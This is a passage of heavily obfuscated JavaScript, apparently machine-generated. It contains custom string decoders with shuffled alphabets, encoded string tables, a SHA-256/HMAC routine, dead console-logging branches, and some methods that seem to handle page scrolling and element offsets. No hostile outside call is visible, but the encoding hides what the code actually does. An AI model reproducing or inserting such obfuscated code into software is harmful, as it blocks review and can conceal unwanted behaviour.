o9Jlo1=__Uint8Array.indexOf(__Buffer[sBlLgC]);if(o9Jlo1===-I0OCjUb[1])continue;if(yImvTs<I0OCjUb[0]){yImvTs=o9Jlo1}else{PSGdB_u(yImvTs+=o9Jlo1*I0OCjUb[12],utf8ArrayToStr|=yImvTs<<__globalObject,__globalObject+=(yImvTs&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],__globalObject-=I0OCjUb[2])}while(__globalObject>I0OCjUb[9]);yImvTs=-I0OCjUb[1]}}if(yImvTs>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|yImvTs<<__globalObject)&I0OCjUb[3])}return czjANXf(__Array)}function __Uint8Array(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__TextDecoder(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}if(__globalObject(this)[__Uint8Array(446)](__Uint8Array(447))==__Uint8Array(448)){if(__Uint8Array(449)in gLonZE){__Buffer()}function __Buffer(){var __TextDecoder=function(){var __TextDecoder=I0OCjUb[0],__Buffer,__String;__Buffer="";function __Array(__TextDecoder){return c5JNF6(sBlLgC(gLonZE(__TextDecoder)))}function utf8ArrayToStr(__TextDecoder,__Buffer){return c5JNF6(o9Jlo1(gLonZE(__TextDecoder),gLonZE(__Buffer)))}function __globalObject(__TextDecoder,__Buffer){return y6uFrk(o9Jlo1(gLonZE(__TextDecoder),gLonZE(__Buffer)))}function yImvTs(__TextDecoder,__Buffer,__String){return czjANXf(o9Jlo1(gLonZE(__TextDecoder),gLonZE(__Buffer)),__String)}function sBlLgC(__TextDecoder){return o5o0_c(H7uvsz(silhGmM(__TextDecoder),__TextDecoder.length*I0OCjUb[2]))}function o9Jlo1(__TextDecoder,__Buffer){var __String=silhGmM(__TextDecoder),__Array,utf8ArrayToStr;if(__String.length>I0OCjUb[42])__String=H7uvsz(__String,__TextDecoder.length*I0OCjUb[2]);var __globalObject=Array(I0OCjUb[42]),yImvTs=Array(I0OCjUb[42]);for(__Array=I0OCjUb[0];__Array<I0OCjUb[42];__Array++){PSGdB_u(__globalObject[__Array]=__String[__Array]^I0OCjUb[103],yImvTs[__Array]=__String[__Array]^I0OCjUb[104])}utf8ArrayToStr=H7uvsz(__globalObject.concat(silhGmM(__Buffer)),I0OCjUb[43]+__Buffer.length*I0OCjUb[2]);return o5o0_c(H7uvsz(yImvTs.concat(utf8ArrayToStr),_bf8kN(__Uint8Array(452),I0OCjUb[43],I0OCjUb[62])))}function c5JNF6(__Buffer){var __String,__Array,utf8ArrayToStr,__globalObject;try{}catch(yImvTs){__TextDecoder=I0OCjUb[0]}PSGdB_u(__String=__TextDecoder?__Uint8Array(453):__Uint8Array(454),__Array="",utf8ArrayToStr=void 0);for(__globalObject=I0OCjUb[0];__globalObject<__Buffer.length;__globalObject++){PSGdB_u(utf8ArrayToStr=__Buffer.charCodeAt(__globalObject),__Array+=__String.charAt(utf8ArrayToStr>>>I0OCjUb[47]&I0OCjUb[44])+__String.charAt(utf8ArrayToStr&I0OCjUb[44]))}return __Array}function y6uFrk(__TextDecoder){var __String,__Array,utf8ArrayToStr,__globalObject;try{}catch(yImvTs){__Buffer=""}PSGdB_u(__String=__Uint8Array(455),__Array="",utf8ArrayToStr=__TextDecoder.length);for(__globalObject=I0OCjUb[0];__globalObject<utf8ArrayToStr;__globalObject+=I0OCjUb[45]){var sBlLgC=__TextDecoder.charCodeAt(__globalObject)<<I0OCjUb[42]|(__globalObject+I0OCjUb[1]<utf8ArrayToStr?__TextDecoder.charCodeAt(__globalObject+I0OCjUb[1])<<I0OCjUb[2]:I0OCjUb[0])|(__globalObject+I0OCjUb[46]<utf8ArrayToStr?__TextDecoder.charCodeAt(__globalObject+I0OCjUb[46]):I0OCjUb[0]),o9Jlo1;for(o9Jlo1=I0OCjUb[0];o9Jlo1<I0OCjUb[47];o9Jlo1++)__globalObject*I0OCjUb[2]+o9Jlo1*I0OCjUb[7]>__TextDecoder.length*I0OCjUb[2]?__Array+=__Buffer:__Array+=__String.charAt(sBlLgC>>>I0OCjUb[7]*(I0OCjUb[45]-o9Jlo1)&I0OCjUb[6])}return __Array}function czjANXf(__TextDecoder,__Buffer){var __String=__Buffer.length,__Array,utf8ArrayToStr,__globalObject,yImvTs;__Array=Array();var sBlLgC,o9Jlo1,c5JNF6,y6uFrk;utf8ArrayToStr=Array(Math.ceil(__TextDecoder.length/I0OCjUb[46]));for(sBlLgC=I0OCjUb[0];sBlLgC<utf8ArrayToStr.length;sBlLgC++)utf8ArrayToStr[sBlLgC]=__TextDecoder.charCodeAt(sBlLgC*I0OCjUb[46])<<I0OCjUb[2]|__TextDecoder.charCodeAt(sBlLgC*I0OCjUb[46]+I0OCjUb[1]);while(utf8ArrayToStr.length>I0OCjUb[0]){PSGdB_u(y6uFrk=Array(),c5JNF6=I0OCjUb[0]);for(sBlLgC=I0OCjUb[0];sBlLgC<utf8ArrayToStr.length;sBlLgC++){PSGdB_u(c5JNF6=(c5JNF6<<I0OCjUb[42])+utf8ArrayToStr[sBlLgC],o9Jlo1=Math.floor(c5JNF6/__String),c5JNF6-=o9Jlo1*__String);if(y6uFrk.length>I0OCjUb[0]||o9Jlo1>I0OCjUb[0])y6uFrk[y6uFrk.length]=o9Jlo1}PSGdB_u(__Array[__Array.length]=c5JNF6,utf8ArrayToStr=y6uFrk)}__globalObject="";for(sBlLgC=__Array.length-I0OCjUb[1];sBlLgC>=I0OCjUb[0];sBlLgC--)__globalObject+=__Buffer.charAt(__Array[sBlLgC]);yImvTs=Math.ceil(__TextDecoder.length*I0OCjUb[2]/(Math.log(__Buffer.length)/Math.log(I0OCjUb[46])));for(sBlLgC=__globalObject.length;sBlLgC<yImvTs;sBlLgC++)__globalObject=__Buffer[I0OCjUb[0]]+__globalObject;return __globalObject}function gLonZE(__TextDecoder){var __Buffer="",__String;__String=-I0OCjUb[1];var __Array,utf8ArrayToStr;while(++__String<__TextDecoder.length){PSGdB_u(__Array=__TextDecoder.charCodeAt(__String),utf8ArrayToStr=__String+I0OCjUb[1]<__TextDecoder.length?__TextDecoder.charCodeAt(__String+I0OCjUb[1]):I0OCjUb[0]);if(I0OCjUb[105]<=__Array&&__Array<=I0OCjUb[106]&&I0OCjUb[107]<=utf8ArrayToStr&&utf8ArrayToStr<=I0OCjUb[108]){PSGdB_u(__Array=I0OCjUb[109]+((__Array&I0OCjUb[48])<<I0OCjUb[55])+(utf8ArrayToStr&I0OCjUb[48]),__String++)}if(__Array<=I0OCjUb[23])__Buffer+=String.fromCharCode(__Array);else if(__Array<=I0OCjUb[110])__Buffer+=String.fromCharCode(I0OCjUb[49]|__Array>>>I0OCjUb[7]&I0OCjUb[50],I0OCjUb[24]|__Array&I0OCjUb[6]);else if(__Array<=I0OCjUb[58])__Buffer+=String.fromCharCode(I0OCjUb[61]|__Array>>>I0OCjUb[10]&I0OCjUb[44],I0OCjUb[24]|__Array>>>I0OCjUb[7]&I0OCjUb[6],I0OCjUb[24]|__Array&I0OCjUb[6]);else if(__Array<=I0OCjUb[111])__Buffer+=String.fromCharCode(I0OCjUb[67]|__Array>>>I0OCjUb[51]&I0OCjUb[9],I0OCjUb[24]|__Array>>>I0OCjUb[10]&I0OCjUb[6],I0OCjUb[24]|__Array>>>I0OCjUb[7]&I0OCjUb[6],I0OCjUb[24]|__Array&I0OCjUb[6])}return __Buffer}function silhGmM(__TextDecoder){var __Buffer=Array(__TextDecoder.length>>I0OCjUb[46]),__String,__String;for(__String=I0OCjUb[0];__String<__Buffer.length;__String++)__Buffer[__String]=I0OCjUb[0];for(__String=I0OCjUb[0];__String<__TextDecoder.length*I0OCjUb[2];__String+=I0OCjUb[2])__Buffer[__String>>I0OCjUb[53]]|=(__TextDecoder.charCodeAt(__String/I0OCjUb[2])&I0OCjUb[3])<<I0OCjUb[54]-__String%I0OCjUb[52];return __Buffer}function o5o0_c(__TextDecoder){var __Buffer="",__String;for(__String=I0OCjUb[0];__String<__TextDecoder.length*I0OCjUb[52];__String+=I0OCjUb[2])__Buffer+=String.fromCharCode(__TextDecoder[__String>>I0OCjUb[53]]>>>I0OCjUb[54]-__String%I0OCjUb[52]&I0OCjUb[3]);return __Buffer}function R43oWc(__TextDecoder,__Buffer){return __TextDecoder>>>__Buffer|__TextDecoder<<I0OCjUb[52]-__Buffer}function Nq7Cli(__TextDecoder,__Buffer){return __TextDecoder>>>__Buffer}function nj_MpIk(__TextDecoder,__Buffer,__String){return __TextDecoder&__Buffer^~__TextDecoder&__String}function xANoV6f(__TextDecoder,__Buffer,__String){return __TextDecoder&__Buffer^__TextDecoder&__String^__Buffer&__String}function Hw2nEc(__TextDecoder){return R43oWc(__TextDecoder,I0OCjUb[46])^R43oWc(__TextDecoder,I0OCjUb[15])^R43oWc(__TextDecoder,I0OCjUb[112])}function SuNI9ig(__TextDecoder){return R43oWc(__TextDecoder,I0OCjUb[7])^R43oWc(__TextDecoder,I0OCjUb[113])^R43oWc(__TextDecoder,I0OCjUb[114])}function WECjvYU(__TextDecoder){return R43oWc(__TextDecoder,I0OCjUb[9])^R43oWc(__TextDecoder,I0OCjUb[51])^Nq7Cli(__TextDecoder,I0OCjUb[45])}function e94KCtY(__TextDecoder){return R43oWc(__TextDecoder,I0OCjUb[115])^R43oWc(__TextDecoder,I0OCjUb[56])^Nq7Cli(__TextDecoder,I0OCjUb[55])}__String=new Array(I0OCjUb[121],I0OCjUb[122],-I0OCjUb[123],-I0OCjUb[124],I0OCjUb[125],I0OCjUb[126],-I0OCjUb[127],-I0OCjUb[128],-I0OCjUb[129],I0OCjUb[130],I0OCjUb[131],I0OCjUb[132],I0OCjUb[133],-I0OCjUb[134],-I0OCjUb[135],-I0OCjUb[136],-I0OCjUb[137],-I0OCjUb[138],I0OCjUb[139],I0OCjUb[140],I0OCjUb[141],I0OCjUb[142],I0OCjUb[143],I0OCjUb[144],-I0OCjUb[145],-I0OCjUb[146],-I0OCjUb[147],-I0OCjUb[148],-I0OCjUb[149],-I0OCjUb[150],I0OCjUb[151],I0OCjUb[152],I0OCjUb[153],I0OCjUb[154],I0OCjUb[155],I0OCjUb[156],I0OCjUb[157],I0OCjUb[158],-I0OCjUb[159],-I0OCjUb[160],-I0OCjUb[161],-I0OCjUb[162],-I0OCjUb[163],-I0OCjUb[164],-I0OCjUb[165],-I0OCjUb[166],-I0OCjUb[167],I0OCjUb[168],I0OCjUb[169],I0OCjUb[170],I0OCjUb[171],I0OCjUb[172],I0OCjUb[173],I0OCjUb[174],I0OCjUb[175],I0OCjUb[176],I0OCjUb[177],I0OCjUb[178],-I0OCjUb[179],-I0OCjUb[180],-I0OCjUb[181],-I0OCjUb[182],-I0OCjUb[183],-I0OCjUb[184]);function H7uvsz(__TextDecoder,__Buffer){var __Array=new Array(I0OCjUb[185],-I0OCjUb[186],I0OCjUb[187],-I0OCjUb[188],I0OCjUb[189],-I0OCjUb[190],I0OCjUb[191],I0OCjUb[192]),utf8ArrayToStr;utf8ArrayToStr=new Array(I0OCjUb[57]);var __globalObject,yImvTs,sBlLgC,o9Jlo1,c5JNF6,y6uFrk,czjANXf,gLonZE,silhGmM,o5o0_c,R43oWc,Nq7Cli;PSGdB_u(__TextDecoder[__Buffer>>I0OCjUb[53]]|=I0OCjUb[24]<<I0OCjUb[54]-__Buffer%I0OCjUb[52],__TextDecoder[(__Buffer+I0OCjUb[57]>>I0OCjUb[193]<<I0OCjUb[47])+I0OCjUb[44]]=__Buffer);for(silhGmM=I0OCjUb[0];silhGmM<__TextDecoder.length;silhGmM+=I0OCjUb[42]){PSGdB_u(__globalObject=__Array[I0OCjUb[0]],yImvTs=__Array[I0OCjUb[1]],sBlLgC=__Array[I0OCjUb[46]],o9Jlo1=__Array[I0OCjUb[45]],c5JNF6=__Array[I0OCjUb[47]],y6uFrk=__Array[I0OCjUb[53]],czjANXf=__Array[I0OCjUb[7]],gLonZE=__Array[I0OCjUb[9]]);for(o5o0_c=I0OCjUb[0];o5o0_c<I0OCjUb[57];o5o0_c++){PSGdB_u(o5o0_c<I0OCjUb[42]?utf8ArrayToStr[o5o0_c]=__TextDecoder[o5o0_c+silhGmM]:utf8ArrayToStr[o5o0_c]=ePG1Gq(ePG1Gq(ePG1Gq(e94KCtY(utf8ArrayToStr[o5o0_c-I0OCjUb[46]]),utf8ArrayToStr[o5o0_c-I0OCjUb[9]]),WECjvYU(utf8ArrayToStr[o5o0_c-I0OCjUb[44]])),utf8ArrayToStr[o5o0_c-I0OCjUb[42]]),R43oWc=ePG1Gq(ePG1Gq(ePG1Gq(ePG1Gq(gLonZE,SuNI9ig(c5JNF6)),nj_MpIk(c5JNF6,y6uFrk,czjANXf)),__String[o5o0_c]),utf8ArrayToStr[o5o0_c]),Nq7Cli=ePG1Gq(Hw2nEc(__globalObject),xANoV6f(__globalObject,yImvTs,sBlLgC)),gLonZE=czjANXf,czjANXf=y6uFrk,y6uFrk=c5JNF6,c5JNF6=ePG1Gq(o9Jlo1,R43oWc),o9Jlo1=sBlLgC,sBlLgC=yImvTs,yImvTs=__globalObject,__globalObject=ePG1Gq(R43oWc,Nq7Cli))}PSGdB_u(__Array[I0OCjUb[0]]=ePG1Gq(__globalObject,__Array[I0OCjUb[0]]),__Array[I0OCjUb[1]]=ePG1Gq(yImvTs,__Array[I0OCjUb[1]]),__Array[I0OCjUb[46]]=ePG1Gq(sBlLgC,__Array[I0OCjUb[46]]),__Array[I0OCjUb[45]]=ePG1Gq(o9Jlo1,__Array[I0OCjUb[45]]),__Array[I0OCjUb[47]]=ePG1Gq(c5JNF6,__Array[I0OCjUb[47]]),__Array[I0OCjUb[53]]=ePG1Gq(y6uFrk,__Array[I0OCjUb[53]]),__Array[I0OCjUb[7]]=ePG1Gq(czjANXf,__Array[I0OCjUb[7]]),__Array[I0OCjUb[9]]=ePG1Gq(gLonZE,__Array[I0OCjUb[9]]))}return __Array}function ePG1Gq(__TextDecoder,__Buffer){var __String=(__TextDecoder&I0OCjUb[58])+(__Buffer&I0OCjUb[58]),__Array;__Array=(__TextDecoder>>I0OCjUb[42])+(__Buffer>>I0OCjUb[42])+(__String>>I0OCjUb[42]);return __Array<<I0OCjUb[42]|__String&I0OCjUb[58]}return{hex:__Array,b64:__globalObject,any:yImvTs,hex_hmac:utf8ArrayToStr,b64_hmac:__globalObject,any_hmac:yImvTs}}();console.log(__TextDecoder)}__globalObject(this)[__Uint8Array(456)](I0OCjUb[0])[__Uint8Array(457)]()}else{function __String(__TextDecoder){var __Uint8Array="trH$xl]qf8<y~\"I#>Wsk=XRjV/:M{?h^O*wN26e@K%a9n17vJ0gdQ+cZSuTPE_pU(z&!.L,oYDbGF3`mCiB5);[}4A|",__Buffer,__String,__Array,utf8ArrayToStr,__globalObject,yImvTs,sBlLgC;PSGdB_u(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],__globalObject=I0OCjUb[0],yImvTs=-I0OCjUb[1]);for(sBlLgC=I0OCjUb[0];sBlLgC<__String;sBlLgC++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[sBlLgC]);if(o9Jlo1===-I0OCjUb[1])continue;if(yImvTs<I0OCjUb[0]){yImvTs=o9Jlo1}else{PSGdB_u(yImvTs+=o9Jlo1*I0OCjUb[12],utf8ArrayToStr|=yImvTs<<__globalObject,__globalObject+=(yImvTs&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],__globalObject-=I0OCjUb[2])}while(__globalObject>I0OCjUb[9]);yImvTs=-I0OCjUb[1]}}if(yImvTs>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|yImvTs<<__globalObject)&I0OCjUb[3])}return czjANXf(__Array)}function __Array(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__String(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}const utf8ArrayToStr=__globalObject(this)[__Uint8Array(458)](__Uint8Array(459));utf8ArrayToStr[__Uint8Array(460)](ips[__Uint8Array(461)][__Array(462)](__Array(463),{[__Array(464)]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(466)),[__Array(467)]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(468)),[__Array(469)]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(470)+__Array(471)),[I0OCjUb[68]]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(472)),[__Array(473)]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(474)),[__Array(475)]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(476)),[__Array(477)]:I0OCjUb[17]}))}})},[__String(478)](__TextDecoder,__Uint8Array){function __Buffer(__TextDecoder){var __Uint8Array="xda\"s6tp~c^M$*?qRIhz{Gno:Nuk+mU&>j2y,4bi8LQ`DH;3=[#AJ<fZ%Kv(5F]eTwPEY)@|0Wr/B}_!VglC.S197XO",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,__globalObject,__String;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__String=I0OCjUb[0];__String<__Array;__String++){var yImvTs=__Uint8Array.indexOf(__Buffer[__String]);if(yImvTs===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=yImvTs}else{PSGdB_u(__globalObject+=yImvTs*I0OCjUb[12],o9Jlo1|=__globalObject<<c5JNF6,c5JNF6+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|__globalObject<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Buffer(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(__String(479)in gLonZE){utf8ArrayToStr()}function utf8ArrayToStr(){var __TextDecoder=function(__TextDecoder,__Buffer,__Array){var utf8ArrayToStr={};if(__Array.length!==__TextDecoder.length+__Buffer.length)return I0OCjUb[21];return __Uint8Array(__TextDecoder,__Buffer,__Array,I0OCjUb[0],I0OCjUb[0],I0OCjUb[0],utf8ArrayToStr)},__Uint8Array;PSGdB_u(__Uint8Array=function(__TextDecoder,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,__globalObject){var __String=I0OCjUb[21];if(c5JNF6>=__Array.length)return I0OCjUb[19];if(__globalObject[""+utf8ArrayToStr+o9Jlo1+c5JNF6]!==void 0)return __globalObject[""+utf8ArrayToStr+o9Jlo1+c5JNF6];if(__Array[c5JNF6]===__TextDecoder[utf8ArrayToStr]&&__Array[c5JNF6]===__Buffer[o9Jlo1]){__String=__Uint8Array(__TextDecoder,__Buffer,__Array,utf8ArrayToStr+I0OCjUb[1],o9Jlo1,c5JNF6+I0OCjUb[1],__globalObject)||__Uint8Array(__TextDecoder,__Buffer,__Array,utf8ArrayToStr,o9Jlo1+I0OCjUb[1],c5JNF6+I0OCjUb[1],__globalObject)}else if(__Array[c5JNF6]===__TextDecoder[utf8ArrayToStr]){__String=__Uint8Array(__TextDecoder,__Buffer,__Array,utf8ArrayToStr+I0OCjUb[1],o9Jlo1,c5JNF6+I0OCjUb[1],__globalObject)}else if(__Array[c5JNF6]===__Buffer[o9Jlo1]){__String=__Uint8Array(__TextDecoder,__Buffer,__Array,utf8ArrayToStr,o9Jlo1+I0OCjUb[1],c5JNF6+I0OCjUb[1],__globalObject)}__globalObject[""+utf8ArrayToStr+o9Jlo1+c5JNF6]=__String;return __String},console.log(__TextDecoder))}if(__globalObject(__TextDecoder[__String(I0OCjUb[195])])[__Array(481)+I0OCjUb[94]](__Array(482))[__Array(483)]>I0OCjUb[0]){function o9Jlo1(__TextDecoder){var __Uint8Array="auKiSWthBETbePCl%k3X64cQ,nrfqpV1=&/!8^+Z2yHD}_s)0RO:N>g{jI79]5#J?Y\".A@~FG|do(vULw[z$m<x*;M`",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,__globalObject,__String;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__String=I0OCjUb[0];__String<__Array;__String++){var yImvTs=__Uint8Array.indexOf(__Buffer[__String]);if(yImvTs===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=yImvTs}else{PSGdB_u(__globalObject+=yImvTs*I0OCjUb[12],o9Jlo1|=__globalObject<<c5JNF6,c5JNF6+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|__globalObject<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function c5JNF6(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=o9Jlo1(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}PSGdB_u(this[__Array(484)]=this[__Array(485)][__Array(486)](),this[__Array(487)]=this[__Array(488)][__Array(489)](c5JNF6(490)+c5JNF6(491)+I0OCjUb[197])[c5JNF6(492)]())}},[__String(493)](__TextDecoder,__Uint8Array){if(__globalObject(__TextDecoder[__String(I0OCjUb[195])])[__String(I0OCjUb[196])+I0OCjUb[94]](__String(494))[__String(495)]>I0OCjUb[0]){function __Buffer(__TextDecoder){var __Uint8Array="<FPjHkXIs:]Qr6D|l%h@wv1,C(a\"fuEYNVS~>B9;MAgp=z&`#Li02$m}TcRd*GeKJO+{8.3q!_)yx^4WobZ7n/?5tU[",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,__globalObject,__String,yImvTs;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],__globalObject=I0OCjUb[0],__String=-I0OCjUb[1]);for(yImvTs=I0OCjUb[0];yImvTs<__Array;yImvTs++){var sBlLgC=__Uint8Array.indexOf(__Buffer[yImvTs]);if(sBlLgC===-I0OCjUb[1])continue;if(__String<I0OCjUb[0]){__String=sBlLgC}else{PSGdB_u(__String+=sBlLgC*I0OCjUb[12],o9Jlo1|=__String<<__globalObject,__globalObject+=(__String&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],__globalObject-=I0OCjUb[2])}while(__globalObject>I0OCjUb[9]);__String=-I0OCjUb[1]}}if(__String>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|__String<<__globalObject)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Buffer(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}PSGdB_u(__globalObject(__TextDecoder[__String(I0OCjUb[195])])[__String(I0OCjUb[205])](__Array(I0OCjUb[200])+__Array(I0OCjUb[201])+I0OCjUb[197])[__Array(499)](__Array(500)),this[__Array(I0OCjUb[198])][__Array(I0OCjUb[199])](__Array(503))[__Array(504)]());const utf8ArrayToStr=this[__Array(I0OCjUb[198])][__Array(505)](__Array(506))[__Array(I0OCjUb[199])](__Array(507)),o9Jlo1=this[__Array(I0OCjUb[198])][__Array(I0OCjUb[199])](__Array(I0OCjUb[200])+__Array(I0OCjUb[201])+I0OCjUb[197])[__Array(I0OCjUb[202])]()-this[__Array(509)]+20;utf8ArrayToStr[__Array(I0OCjUb[202])](this[__Array(510)]-o9Jlo1)}},[__String(511)](__TextDecoder,__Uint8Array){function __Buffer(__TextDecoder){var __Uint8Array="NPWu/1{>bc0MxvQA,RJ@BOlD;TI&YK2$FH|foSw8#6z+~qLa9!tsg^54dCUZE?3.*(%<7:h}[p`knjrmGeV_=iy)X]\"",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var gLonZE=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(gLonZE===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=gLonZE}else{PSGdB_u(y6uFrk+=gLonZE*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Buffer(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(__Uint8Array[__Array(I0OCjUb[43])]==I0OCjUb[0]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="@liDAh(s/uWqT0F}C3{pELvOK;Y`7!r)xIj|~4&]wk+RXH,\"oM519BUVcG[abS?<e_$8#=.JPyzZn%^g>QN2mt6f*d:",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var gLonZE=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(gLonZE===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=gLonZE}else{PSGdB_u(y6uFrk+=gLonZE*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function o9Jlo1(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=utf8ArrayToStr(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(__globalObject(__TextDecoder[__Array(513)])[__Array(514)](__Array(515)+o9Jlo1(516)+I0OCjUb[197])[o9Jlo1(I0OCjUb[203])]>I0OCjUb[0]){function c5JNF6(__TextDecoder){var __Uint8Array=",}>_)P4Jaj(G.B\"y8`kLD@CWXl9q;nYs{5^vH#E[+ipMA|<&goR/Frfd:=!$7z~hu3mUS10bcw2?eON%*IK]ZQxVTt6",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var 